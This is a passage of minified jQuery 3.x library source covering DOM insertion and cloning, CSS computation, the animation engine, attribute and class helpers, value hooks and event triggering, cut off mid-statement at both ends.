0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return 